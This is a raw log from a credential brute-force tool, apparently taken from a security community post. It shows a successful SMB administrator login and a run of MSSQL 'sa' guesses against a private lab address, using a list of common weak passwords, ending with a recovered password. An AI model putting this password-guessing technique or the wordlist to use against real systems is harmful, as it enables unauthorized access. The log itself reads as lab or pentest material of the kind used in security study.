 login smb to 172.16.41.132 with administrator : 1 is successful
Brute Forcing SQL Service on 172.16.41.132....
login mssql to 172.16.41.132 with sa : 1 fail
login mssql to 172.16.41.132 with sa :  fail
login mssql to 172.16.41.132 with sa : sa fail
login mssql to 172.16.41.132 with sa : sa123 fail
login mssql to 172.16.41.132 with sa : 12 fail
login mssql to 172.16.41.132 with sa : 123 fail
login mssql to 172.16.41.132 with sa : 1234 fail
login mssql to 172.16.41.132 with sa : 12345 fail
login mssql to 172.16.41.132 with sa : 123456 fail
login mssql to 172.16.41.132 with sa : 1234567 fail
login mssql to 172.16.41.132 with sa : 12345678 fail
login mssql to 172.16.41.132 with sa : 123456789 fail
login mssql to 172.16.41.132 with sa : 1234567890 fail
login mssql to 172.16.41.132 with sa : 654321 fail
login mssql to 172.16.41.132 with sa : 54321 fail
login mssql to 172.16.41.132 with sa : 00000000 fail
login mssql to 172.16.41.132 with sa : 88888888 fail
login mssql to 172.16.41.132 with sa : pass fail
login mssql to 172.16.41.132 with sa : password fail
login mssql to 172.16.41.132 with sa : passwd fail
login mssql to 172.16.41.132 with sa : !@#$%^ fail
login mssql to 172.16.41.132 with sa : 1q2w3e fail
login mssql to 172.16.41.132 with sa : qawsed fail
login mssql to 172.16.41.132 with sa : pwd fail
login mssql to 172.16.41.132 with sa : 1qaz2ws3e4 fail
login mssql to 172.16.41.132 with sa : qazwsxedc fail
login mssql to 172.16.41.132 with sa : !@#$%^&* fail
login mssql to 172.16.41.132 with sa : sa1433 fail
login mssql to 172.16.41.132 with sa : sapass fail
login mssql to 172.16.41.132 with sa : sa1434 fail
login mssql to 172.16.41.132 with sa : sapassword fail
login mssql to 172.16.41.132 with sa : sapasswd fail
login mssql to 172.16.41.132 with sa : aS6kR9auNM  is successful
先知社区
put all into re.txt